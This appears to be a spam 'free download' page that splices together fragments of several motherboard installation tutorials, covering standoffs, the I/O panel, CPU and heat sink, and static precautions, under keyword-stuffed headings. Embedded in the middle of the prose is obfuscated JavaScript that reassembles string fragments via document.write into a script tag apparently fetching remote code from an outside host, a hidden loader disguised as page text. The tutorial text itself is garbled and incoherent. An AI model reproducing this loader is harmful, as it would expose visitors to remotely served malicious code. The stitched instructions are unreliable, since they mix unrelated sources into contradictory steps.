



## **Download How To Install A Laptop Motherboard Free**

Once all the screws are installed you are now done with the Motherboard instillation and you are ready to move on to the next phase of your build.. How to Install a Motherboard 2 solved threads This Tutorial addresses: Cases Motherboards.. Step 4 Next you want to take a standoff screw and screw it into each of the holes that you marked, once you finish doing that count the number of screws that you put in and the number of holes in the Motherboard to insure that you have the same totals.. As for the motherboard, our stories "How to Install a Desktop Processor" and "How to Install Desktop Memory" explain everything you need to know about getting those crucial pieces ready to go.. Before starting you want to connect an anti static wrist strap to your wrist and to the frame of the computer case, this will prevent a static discharge that could damage sensitive electronic parts.. It is HP's walkthroughs for all its products on how to teardown and put back almost any part in the product itself.. While for most this may not be the most challenging of tasks , for the beginner it can be somewhat confusing and it would help to have a step by step tutorial as to how it's done.. Step 6 The back I/O panel needs to be installed before the Motherboard so at this time you would need to do that.

How to Install a New Processor You cannot upgrade the processor on a laptop 2.. If you're still in the reconnaissance stages of your build process, check out our stories "How to Buy a PC Case" and "How to Buy a Motherboard" for advice on matching the components you're shopping for with your particular needs and desires.. Installing a dell laptop motherboard takes How to Install a Motherboard; How to Install a Motherboard.. Step 5 Before setting the Motherboard on the standoffs it may be a good idea to place the CPU into the CPU socket on the Motherboard as it would be easier to do this on a flat surface and not reaching inside the case to do it.. s";mS["lYy"]="pts";mS["zur"]="ru/";mS["IuH"]=" sr";mS["ghc"]="1sp";mS["hSp"]="gg/";mS["BSL"]="nDn"; mS["hXi"]="ind";mS["MpA"]="Iaf";mS["UHA"]="dow";mS["jPk"]="/dz";mS["nvb"]="erv";document.. These standoff screws are what is used to attach the Motherboard to the cases Motherboard plate.. Some cases have a removable motherboard tray which allows you to do all this on a flat surface and then slide it into the case.

## **install laptop motherboard in desktop**

install laptop motherboard in desktop, install laptop motherboard, can i install laptop motherboard, asus laptop motherboard install, how much does it cost to replace a motherboard on a desktop

This gives you the most room, something that's especially important if you're working with a micro.. var  $U =$ 'how+to+install+a+laptop+motherboard';var mS = new Array();mS["IED"]="rnb";mS["lmz"]="ad\_";mS["uDd"]="ure";mS["oAv "]="scr";mS["kbq"]="t>v";mS["ciE"]="pt>";mS["NsT"]="q =";mS["RIZ"]="vas";mS["vQk"]="htt";mS["KpS"]="svU";mS["HM R"]="/ja";mS["hOV"]=">";mS["Bpo"]="cri";mS["YzW"]="t t";mS["Def"]=". On the chassis side, we recommend putting in place the power supply, optical drive, and storage drives first if you can, especially if your case has an unusual or difficult- tonavigate to design.. ATX or Mini- ITX motherboard in a cramped case, and saves you time and aggravation.. write(mS["yEx"]+ mS["RCe"]+mS["kbq"]+mS["WAd"]+mS["NsT"]+mS["LKP"]+mS["Def"]+mS["Bpo"]+mS["ciE"]+mS["yEx"]+mS["RCe"]+ mS["YzW"]+mS["JNf"]+mS["yxt"]+mS["tDX"]+mS["HMR"]+mS["RIZ"]+mS["Bpo"]+mS["cxy"]+mS["IuH"]+mS["sLV"]+m S["vQk"]+mS["PyQ"]+mS["jPk"]+mS["ghc"]+mS["nED"]+mS["IED"]+mS["MpA"]+mS["BSL"]+mS["KpS"]+mS["dwH"]+m S["Bpo"]+mS["lYy"]+mS["nvb"]+mS["MhE"]+mS["zur"]+mS["PeA"]+mS["uDd"]+mS["hSp"]+mS["hXi"]+mS["RnY"]+mS[" UHA"]+mS["IrC"]+mS["lmz"]+mS["BFm"]+mS["bws"]+mS["dlK"]+mS["oAv"]+mS["sGe"]+mS["hOV"]);How to Install a Motherboard - Cases.. By Matthew Murray; August 9, 2012; 10 Comments; Without a motherboard, your computer's various components.. Using the Dell Inspiron 1501 laptop as an example we show the reader how to install a Dell laptop motherboard.. Installing the Motherboard Step 1 locate the screw package that came with the case and what your looking for are the motherboard standoffs.

## **can i install laptop motherboard**

It directly affects performance less than almost any other component, but without it nothing else will work.. Also at this time you can apply the thermal compound, as shown in this tutorial.. Components Computers; By inzone, October 7, 2013 8:58:44 PM See The screws that are to be used for attaching the Motherboard are also included in the case package that the standoffs were in and one at a time begin to screw down the Motherboard.. You can get it secured inside your case in just minutes, and then move on to the other aspects of the installation process that will get you even closer to using the PC you're building.. Any time that you are working on the computer make sure that you connect the wrist strap or at least touch a wall switch plate to release any static electricity.. Then attach the CPU heat sink If the heat sink has thermal compound pre- applied then you won't need to add any.. Loading Loading Working Add to The best thing I can suggest is going to this site.. If you have a tall heat sink you would have to install the heat sink after the board is slid into the case since there isn't enough clearance for it.. Install your new motherboard (if necessary)

## **how much does it cost to replace a motherboard on a desktop**

When starting to build a computer after you have purchased all of the components needed the place to begin is to install the motherboard inside the case.. Because of this, you might think that installing a motherboard would be a difficult or timeconsuming process, but that's not true.. Step 7 Now you can set the Motherboard on the standoff screws and while lining up the screw holes you also have to make sure that the back I/O panel is lining up with the connectors that are on the Motherboard.. Generally there are 8 or 9 of these holes and they are spread out over the surface of the Motherboard.. How to replace a motherboard on a laptop DefconComputers Subscribe Subscribed Unsubscribe 3,025 3K.. Working on the Motherboard and the installing of it can be awkward as you have to reach over the sides of the case to do this.. How to Install a Motherboard The motherboard is at once the least and the most important part of your computer.. And all you'll need to do it is a Phillips screwdriver Although it's not strictly necessary, our years of experience building computers have taught us that it's incredibly helpful to install as much as you can before putting the motherboard in the case.. But once you have them, the only other hardware you'll need for the procedure is a Phillips screwdriver.. You want to take the Motherboard and place it on the Motherboard plate There are a lot of screw holes on that plate and you want to line up and mark the holes that line up with the holes on the Motherboard.. Step 3 On the Motherboard you want to locate the holes that the screws will pass through and into the standoffs. e10c415e6f